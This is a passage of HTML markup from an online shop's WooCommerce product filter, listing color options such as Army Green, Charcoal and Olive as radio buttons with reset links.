                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Army Green" data-anchor="woof_n_pa_color_army-green" />

            </li>
                                    <li class="woof_term_1632 ">
                <input type="radio"  id="woof_1632_696dd6706b6fc" class="woof_radio_term woof_radio_term_1632" data-slug="battleship" data-term-id="1632" name="pa_color" value="1632"  />
                <label class="woof_radio_label " for="woof_1632_696dd6706b6fc">Battleship</label>

                <a href="#" data-name="pa_color" data-term-id="1632" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1632">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Battleship" data-anchor="woof_n_pa_color_battleship" />

            </li>
                                    <li class="woof_term_1549 ">
                <input type="radio"  id="woof_1549_696dd6706b733" class="woof_radio_term woof_radio_term_1549" data-slug="blush" data-term-id="1549" name="pa_color" value="1549"  />
                <label class="woof_radio_label " for="woof_1549_696dd6706b733">Blush</label>

                <a href="#" data-name="pa_color" data-term-id="1549" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1549">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Blush" data-anchor="woof_n_pa_color_blush" />

            </li>
                                    <li class="woof_term_1679 ">
                <input type="radio"  id="woof_1679_696dd6706b765" class="woof_radio_term woof_radio_term_1679" data-slug="butter" data-term-id="1679" name="pa_color" value="1679"  />
                <label class="woof_radio_label " for="woof_1679_696dd6706b765">Butter</label>

                <a href="#" data-name="pa_color" data-term-id="1679" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1679">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Butter" data-anchor="woof_n_pa_color_butter" />

            </li>
                                    <li class="woof_term_1379 ">
                <input type="radio"  id="woof_1379_696dd6706b79c" class="woof_radio_term woof_radio_term_1379" data-slug="camel" data-term-id="1379" name="pa_color" value="1379"  />
                <label class="woof_radio_label " for="woof_1379_696dd6706b79c">camel</label>

                <a href="#" data-name="pa_color" data-term-id="1379" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1379">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="camel" data-anchor="woof_n_pa_color_camel" />

            </li>
                                    <li class="woof_term_1336 ">
                <input type="radio"  id="woof_1336_696dd6706b7d0" class="woof_radio_term woof_radio_term_1336" data-slug="camo" data-term-id="1336" name="pa_color" value="1336"  />
                <label class="woof_radio_label " for="woof_1336_696dd6706b7d0">camo</label>

                <a href="#" data-name="pa_color" data-term-id="1336" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1336">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="camo" data-anchor="woof_n_pa_color_camo" />

            </li>
                                    <li class="woof_term_1680 ">
                <input type="radio"  id="woof_1680_696dd6706b810" class="woof_radio_term woof_radio_term_1680" data-slug="cedar" data-term-id="1680" name="pa_color" value="1680"  />
                <label class="woof_radio_label " for="woof_1680_696dd6706b810">Cedar</label>

                <a href="#" data-name="pa_color" data-term-id="1680" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1680">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cedar" data-anchor="woof_n_pa_color_cedar" />

            </li>
                                    <li class="woof_term_1627 ">
                <input type="radio"  id="woof_1627_696dd6706b841" class="woof_radio_term woof_radio_term_1627" data-slug="charcoal" data-term-id="1627" name="pa_color" value="1627"  />
                <label class="woof_radio_label " for="woof_1627_696dd6706b841">Charcoal</label>

                <a href="#" data-name="pa_color" data-term-id="1627" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1627">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Charcoal" data-anchor="woof_n_pa_color_charcoal" />

            </li>
                                    <li class="woof_term_1151 ">
                <input type="radio"  id="woof_1151_696dd6706b871" class="woof_radio_term woof_radio_term_1151" data-slug="charcoal-grey" data-term-id="1151" name="pa_color" value="1151"  />
                <label class="woof_radio_label " for="woof_1151_696dd6706b871">Charcoal/Grey</label>

                <a href="#" data-name="pa_color" data-term-id="1151" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1151">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Charcoal/Grey" data-anchor="woof_n_pa_color_charcoal-grey" />

            </li>
                                    <li class="woof_term_1573 ">
                <input type="radio"  id="woof_1573_696dd6706b8a3" class="woof_radio_term woof_radio_term_1573" data-slug="court-purple" data-term-id="1573" name="pa_color" value="1573"  />
                <label class="woof_radio_label " for="woof_1573_696dd6706b8a3">Court Purple</label>

                <a href="#" data-name="pa_color" data-term-id="1573" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1573">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Court Purple" data-anchor="woof_n_pa_color_court-purple" />

            </li>
                                    <li class="woof_term_1223 ">
                <input type="radio"  id="woof_1223_696dd6706b8d5" class="woof_radio_term woof_radio_term_1223" data-slug="cream" data-term-id="1223" name="pa_color" value="1223"  />
                <label class="woof_radio_label " for="woof_1223_696dd6706b8d5">Cream</label>

                <a href="#" data-name="pa_color" data-term-id="1223" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1223">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cream" data-anchor="woof_n_pa_color_cream" />

            </li>
                                    <li class="woof_term_1785 ">
                <input type="radio"  id="woof_1785_696dd6706b909" class="woof_radio_term woof_radio_term_1785" data-slug="dark-salmon" data-term-id="1785" name="pa_color" value="1785"  />
                <label class="woof_radio_label " for="woof_1785_696dd6706b909">Dark Salmon</label>

                <a href="#" data-name="pa_color" data-term-id="1785" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1785">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Salmon" data-anchor="woof_n_pa_color_dark-salmon" />

            </li>
                                    <li class="woof_term_1683 ">
                <input type="radio"  id="woof_1683_696dd6706b945" class="woof_radio_term woof_radio_term_1683" data-slug="denim" data-term-id="1683" name="pa_color" value="1683"  />
                <label class="woof_radio_label " for="woof_1683_696dd6706b945">Denim</label>

                <a href="#" data-name="pa_color" data-term-id="1683" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1683">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Denim" data-anchor="woof_n_pa_color_denim" />

            </li>
                                    <li class="woof_term_1644 ">
                <input type="radio"  id="woof_1644_696dd6706b97e" class="woof_radio_term woof_radio_term_1644" data-slug="desert-camo" data-term-id="1644" name="pa_color" value="1644"  />
                <label class="woof_radio_label " for="woof_1644_696dd6706b97e">Desert Camo</label>

                <a href="#" data-name="pa_color" data-term-id="1644" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1644">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Desert Camo" data-anchor="woof_n_pa_color_desert-camo" />

            </li>
                                    <li class="woof_term_1628 ">
                <input type="radio"  id="woof_1628_696dd6706b9af" class="woof_radio_term woof_radio_term_1628" data-slug="genesis" data-term-id="1628" name="pa_color" value="1628"  />
                <label class="woof_radio_label " for="woof_1628_696dd6706b9af">Genesis</label>

                <a href="#" data-name="pa_color" data-term-id="1628" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1628">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Genesis" data-anchor="woof_n_pa_color_genesis" />

            </li>
                                    <li class="woof_term_1334 ">
                <input type="radio"  id="woof_1334_696dd6706b9df" class="woof_radio_term woof_radio_term_1334" data-slug="light-brown" data-term-id="1334" name="pa_color" value="1334"  />
                <label class="woof_radio_label " for="woof_1334_696dd6706b9df">light brown</label>

                <a href="#" data-name="pa_color" data-term-id="1334" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1334">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="light brown" data-anchor="woof_n_pa_color_light-brown" />

            </li>
                                    <li class="woof_term_1671 ">
                <input type="radio"  id="woof_1671_696dd6706ba0f" class="woof_radio_term woof_radio_term_1671" data-slug="linen" data-term-id="1671" name="pa_color" value="1671"  />
                <label class="woof_radio_label " for="woof_1671_696dd6706ba0f">Linen</label>

                <a href="#" data-name="pa_color" data-term-id="1671" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1671">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Linen" data-anchor="woof_n_pa_color_linen" />

            </li>
                                    <li class="woof_term_1623 ">
                <input type="radio"  id="woof_1623_696dd6706ba40" class="woof_radio_term woof_radio_term_1623" data-slug="military" data-term-id="1623" name="pa_color" value="1623"  />
                <label class="woof_radio_label " for="woof_1623_696dd6706ba40">Military</label>

                <a href="#" data-name="pa_color" data-term-id="1623" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1623">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Military" data-anchor="woof_n_pa_color_military" />

            </li>
                                    <li class="woof_term_1629 ">
                <input type="radio"  id="woof_1629_696dd6706ba6f" class="woof_radio_term woof_radio_term_1629" data-slug="monsoon" data-term-id="1629" name="pa_color" value="1629"  />
                <label class="woof_radio_label " for="woof_1629_696dd6706ba6f">Monsoon</label>

                <a href="#" data-name="pa_color" data-term-id="1629" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1629">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Monsoon" data-anchor="woof_n_pa_color_monsoon" />

            </li>
                                    <li class="woof_term_1619 ">
                <input type="radio"  id="woof_1619_696dd6706baa0" class="woof_radio_term woof_radio_term_1619" data-slug="multicolor" data-term-id="1619" name="pa_color" value="1619"  />
                <label class="woof_radio_label " for="woof_1619_696dd6706baa0">Multicolor</label>

                <a href="#" data-name="pa_color" data-term-id="1619" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1619">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Multicolor" data-anchor="woof_n_pa_color_multicolor" />

            </li>
                                    <li class="woof_term_1620 ">
                <input type="radio"  id="woof_1620_696dd6706bad1" class="woof_radio_term woof_radio_term_1620" data-slug="off-white" data-term-id="1620" name="pa_color" value="1620"  />
                <label class="woof_radio_label " for="woof_1620_696dd6706bad1">Off White</label>

                <a href="#" data-name="pa_color" data-term-id="1620" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1620">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Off White" data-anchor="woof_n_pa_color_off-white" />

            </li>
                                    <li class="woof_term_1634 ">
                <input type="radio"  id="woof_1634_696dd6706bb01" class="woof_radio_term woof_radio_term_1634" data-slug="quicksand" data-term-id="1634" name="pa_color" value="1634"  />
                <label class="woof_radio_label " for="woof_1634_696dd6706bb01">Quicksand</label>

                <a href="#" data-name="pa_color" data-term-id="1634" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1634">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Quicksand" data-anchor="woof_n_pa_color_quicksand" />

            </li>
                                    <li class="woof_term_1624 ">
                <input type="radio"  id="woof_1624_696dd6706bb32" class="woof_radio_term woof_radio_term_1624" data-slug="rhinestone" data-term-id="1624" name="pa_color" value="1624"  />
                <label class="woof_radio_label " for="woof_1624_696dd6706bb32">Rhinestone</label>

                <a href="#" data-name="pa_color" data-term-id="1624" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1624">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Rhinestone" data-anchor="woof_n_pa_color_rhinestone" />

            </li>
                                    <li class="woof_term_1193 ">
                <input type="radio"  id="woof_1193_696dd6706bb61" class="woof_radio_term woof_radio_term_1193" data-slug="sesame" data-term-id="1193" name="pa_color" value="1193"  />
                <label class="woof_radio_label " for="woof_1193_696dd6706bb61">Sesame</label>

                <a href="#" data-name="pa_color" data-term-id="1193" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1193">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sesame" data-anchor="woof_n_pa_color_sesame" />

            </li>
                                    <li class="woof_term_1681 ">
                <input type="radio"  id="woof_1681_696dd6706bb91" class="woof_radio_term woof_radio_term_1681" data-slug="tan" data-term-id="1681" name="pa_color" value="1681"  />
                <label class="woof_radio_label " for="woof_1681_696dd6706bb91">Tan</label>

                <a href="#" data-name="pa_color" data-term-id="1681" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1681">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Tan" data-anchor="woof_n_pa_color_tan" />

            </li>
                                    <li class="woof_term_1633 ">
                <input type="radio"  id="woof_1633_696dd6706bbc2" class="woof_radio_term woof_radio_term_1633" data-slug="torpedo" data-term-id="1633" name="pa_color" value="1633"  />
                <label class="woof_radio_label " for="woof_1633_696dd6706bbc2">Torpedo</label>

                <a href="#" data-name="pa_color" data-term-id="1633" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1633">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Torpedo" data-anchor="woof_n_pa_color_torpedo" />

            </li>
                                    <li class="woof_term_1672 ">
                <input type="radio"  id="woof_1672_696dd6706bbf6" class="woof_radio_term woof_radio_term_1672" data-slug="violet" data-term-id="1672" name="pa_color" value="1672"  />
                <label class="woof_radio_label " for="woof_1672_696dd6706bbf6">Violet</label>

                <a href="#" data-name="pa_color" data-term-id="1672" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1672">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Violet" data-anchor="woof_n_pa_color_violet" />

            </li>
                                    <li class="woof_term_45 ">
                <input type="radio"  id="woof_45_696dd6706bc26" class="woof_radio_term woof_radio_term_45" data-slug="black" data-term-id="45" name="pa_color" value="45"  />
                <label class="woof_radio_label " for="woof_45_696dd6706bc26">Black</label>

                <a href="#" data-name="pa_color" data-term-id="45" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_45">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Black" data-anchor="woof_n_pa_color_black" />

            </li>
                                    <li class="woof_term_405 ">
                <input type="radio"  id="woof_405_696dd6706bc56" class="woof_radio_term woof_radio_term_405" data-slug="heather-grey" data-term-id="405" name="pa_color" value="405"  />
                <label class="woof_radio_label " for="woof_405_696dd6706bc56">Heather Grey</label>

                <a href="#" data-name="pa_color" data-term-id="405" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_405">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Heather Grey" data-anchor="woof_n_pa_color_heather-grey" />

            </li>
                                    <li class="woof_term_365 ">
                <input type="radio"  id="woof_365_696dd6706bc87" class="woof_radio_term woof_radio_term_365" data-slug="taupe" data-term-id="365" name="pa_color" value="365"  />
                <label class="woof_radio_label " for="woof_365_696dd6706bc87">Taupe</label>

                <a href="#" data-name="pa_color" data-term-id="365" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_365">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Taupe" data-anchor="woof_n_pa_color_taupe" />

            </li>
                                    <li class="woof_term_56 ">
                <input type="radio"  id="woof_56_696dd6706bcb8" class="woof_radio_term woof_radio_term_56" data-slug="grey" data-term-id="56" name="pa_color" value="56"  />
                <label class="woof_radio_label " for="woof_56_696dd6706bcb8">Grey</label>

                <a href="#" data-name="pa_color" data-term-id="56" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_56">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Grey" data-anchor="woof_n_pa_color_grey" />

            </li>
                                    <li class="woof_term_321 ">
                <input type="radio"  id="woof_321_696dd6706bce8" class="woof_radio_term woof_radio_term_321" data-slug="dark-grey" data-term-id="321" name="pa_color" value="321"  />
                <label class="woof_radio_label " for="woof_321_696dd6706bce8">Dark Grey</label>

                <a href="#" data-name="pa_color" data-term-id="321" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_321">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Grey" data-anchor="woof_n_pa_color_dark-grey" />

            </li>
                                    <li class="woof_term_322 ">
                <input type="radio"  id="woof_322_696dd6706bd1c" class="woof_radio_term woof_radio_term_322" data-slug="silver" data-term-id="322" name="pa_color" value="322"  />
                <label class="woof_radio_label " for="woof_322_696dd6706bd1c">Silver</label>

                <a href="#" data-name="pa_color" data-term-id="322" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_322">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Silver" data-anchor="woof_n_pa_color_silver" />

            </li>
                                    <li class="woof_term_323 ">
                <input type="radio"  id="woof_323_696dd6706bd4c" class="woof_radio_term woof_radio_term_323" data-slug="ash-grey" data-term-id="323" name="pa_color" value="323"  />
                <label class="woof_radio_label " for="woof_323_696dd6706bd4c">Ash Grey</label>

                <a href="#" data-name="pa_color" data-term-id="323" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_323">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Ash Grey" data-anchor="woof_n_pa_color_ash-grey" />

            </li>
                                    <li class="woof_term_46 ">
                <input type="radio"  id="woof_46_696dd6706bd7d" class="woof_radio_term woof_radio_term_46" data-slug="white" data-term-id="46" name="pa_color" value="46"  />
                <label class="woof_radio_label " for="woof_46_696dd6706bd7d">White</label>

                <a href="#" data-name="pa_color" data-term-id="46" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_46">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="White" data-anchor="woof_n_pa_color_white" />

            </li>
                                    <li class="woof_term_355 ">
                <input type="radio"  id="woof_355_696dd6706bdae" class="woof_radio_term woof_radio_term_355" data-slug="white-smoke" data-term-id="355" name="pa_color" value="355"  />
                <label class="woof_radio_label " for="woof_355_696dd6706bdae">White Smoke</label>

                <a href="#" data-name="pa_color" data-term-id="355" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_355">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="White Smoke" data-anchor="woof_n_pa_color_white-smoke" />

            </li>
                                    <li class="woof_term_332 ">
                <input type="radio"  id="woof_332_696dd6706bddd" class="woof_radio_term woof_radio_term_332" data-slug="dark-red" data-term-id="332" name="pa_color" value="332"  />
                <label class="woof_radio_label " for="woof_332_696dd6706bddd">Dark Red</label>

                <a href="#" data-name="pa_color" data-term-id="332" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_332">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Red" data-anchor="woof_n_pa_color_dark-red" />

            </li>
                                    <li class="woof_term_333 ">
                <input type="radio"  id="woof_333_696dd6706be12" class="woof_radio_term woof_radio_term_333" data-slug="maroon" data-term-id="333" name="pa_color" value="333"  />
                <label class="woof_radio_label " for="woof_333_696dd6706be12">Maroon</label>

                <a href="#" data-name="pa_color" data-term-id="333" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_333">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Maroon" data-anchor="woof_n_pa_color_maroon" />

            </li>
                                    <li class="woof_term_44 ">
                <input type="radio"  id="woof_44_696dd6706be42" class="woof_radio_term woof_radio_term_44" data-slug="red" data-term-id="44" name="pa_color" value="44"  />
                <label class="woof_radio_label " for="woof_44_696dd6706be42">Red</label>

                <a href="#" data-name="pa_color" data-term-id="44" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_44">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Red" data-anchor="woof_n_pa_color_red" />

            </li>
                                    <li class="woof_term_363 ">
                <input type="radio"  id="woof_363_696dd6706be95" class="woof_radio_term woof_radio_term_363" data-slug="fuchsia" data-term-id="363" name="pa_color" value="363"  />
                <label class="woof_radio_label " for="woof_363_696dd6706be95">Fuchsia</label>

                <a href="#" data-name="pa_color" data-term-id="363" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_363">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Fuchsia" data-anchor="woof_n_pa_color_fuchsia" />

            </li>
                                    <li class="woof_term_338 ">
                <input type="radio"  id="woof_338_696dd6706bec4" class="woof_radio_term woof_radio_term_338" data-slug="dark-green" data-term-id="338" name="pa_color" value="338"  />
                <label class="woof_radio_label " for="woof_338_696dd6706bec4">Dark Green</label>

                <a href="#" data-name="pa_color" data-term-id="338" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_338">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Green" data-anchor="woof_n_pa_color_dark-green" />

            </li>
                                    <li class="woof_term_340 ">
                <input type="radio"  id="woof_340_696dd6706bef5" class="woof_radio_term woof_radio_term_340" data-slug="sea-green" data-term-id="340" name="pa_color" value="340"  />
                <label class="woof_radio_label " for="woof_340_696dd6706bef5">Sea Green</label>

                <a href="#" data-name="pa_color" data-term-id="340" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_340">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sea Green" data-anchor="woof_n_pa_color_sea-green" />

            </li>
                                    <li class="woof_term_342 ">
                <input type="radio"  id="woof_342_696dd6706bf29" class="woof_radio_term woof_radio_term_342" data-slug="dark-olive-green" data-term-id="342" name="pa_color" value="342"  />
                <label class="woof_radio_label " for="woof_342_696dd6706bf29">Dark Olive Green</label>

                <a href="#" data-name="pa_color" data-term-id="342" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_342">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Olive Green" data-anchor="woof_n_pa_color_dark-olive-green" />

            </li>
                                    <li class="woof_term_373 ">
                <input type="radio"  id="woof_373_696dd6706bf58" class="woof_radio_term woof_radio_term_373" data-slug="olive-green" data-term-id="373" name="pa_color" value="373"  />
                <label class="woof_radio_label " for="woof_373_696dd6706bf58">Olive Green</label>

                <a href="#" data-name="pa_color" data-term-id="373" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_373">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Olive Green" data-anchor="woof_n_pa_color_olive-green" />

            </li>
                                    <li class="woof_term_376 ">
                <input type="radio"  id="woof_376_696dd6706bf86" class="woof_radio_term woof_radio_term_376" data-slug="olive" data-term-id="376" name="pa_color" value="376"  />
                <label class="woof_radio_label " for="woof_376_696dd6706bf86">Olive</label>

                <a href="#" data-name="pa_color" data-term-id="376" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_376">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Olive" data-anchor="woof_n_pa_color_olive" />

            </li>
                                    <li class="woof_term_344 ">
                <input type="radio"  id="woof_344_696dd6706bfb6" class="woof_radio_term woof_radio_term_344" data-slug="metallic-green" data-term-id="344" name="pa_color" value="344"  />
                <label class="woof_radio_label " for="woof_344_696dd6706bfb6">Metallic Green</label>

                <a href="#" data-name="pa_color" data-term-id="344" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_344">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Metallic Green" data-anchor="woof_n_pa_color_metallic-green" />

            </li>
                                    <li class="woof_term_341 ">
                <input type="radio"  id="woof_341_696dd6706bfe5" class="woof_radio_term woof_radio_term_341" data-slug="dark-sea-green" data-term-id="341" name="pa_color" value="341"  />
                <label class="woof_radio_label " for="woof_341_696dd6706bfe5">Dark Sea Green</label>

                <a href="#" data-name="pa_color" data-term-id="341" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_341">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Sea Green" data-anchor="woof_n_pa_color_dark-sea-green" />

            </li>
                                    <li class="woof_term_36 ">
                <input type="radio"  id="woof_36_696dd6706c019" class="woof_radio_term woof_radio_term_36" data-slug="green" data-term-id="36" name="pa_color" value="36"  />
                <label class="woof_radio_label " for="woof_36_696dd6706c019">Green</label>

                <a href="#" data-name="pa_color" data-term-id="36" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_36">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Green" data-anchor="woof_n_pa_color_green" />

            </li>
                                    <li class="woof_term_339 ">
                <input type="radio"  id="woof_339_696dd6706c04b" class="woof_radio_term woof_radio_term_339" data-slug="light-green" data-term-id="339" name="pa_color" value="339"  />
                <label class="woof_radio_label " for="woof_339_696dd6706c04b">Light Green</label>

                <a href="#" data-name="pa_color" data-term-id="339" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_339">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Green" data-anchor="woof_n_pa_color_light-green" />

            </li>
                                    <li class="woof_term_343 ">
                <input type="radio"  id="woof_343_696dd6706c07b" class="woof_radio_term woof_radio_term_343" data-slug="yellow-green" data-term-id="343" name="pa_color" value="343"  />
                <label class="woof_radio_label " for="woof_343_696dd6706c07b">Yellow Green</label>

                <a href="#" data-name="pa_color" data-term-id="343" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_343">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Yellow Green" data-anchor="woof_n_pa_color_yellow-green" />

            </li>
                                    <li class="woof_term_350 ">
                <input type="radio"  id="woof_350_696dd6706c0ba" class="woof_radio_term woof_radio_term_350" data-slug="green-yellow" data-term-id="350" name="pa_color" value="350"  />
                <label class="woof_radio_label " for="woof_350_696dd6706c0ba">Green Yellow</label>

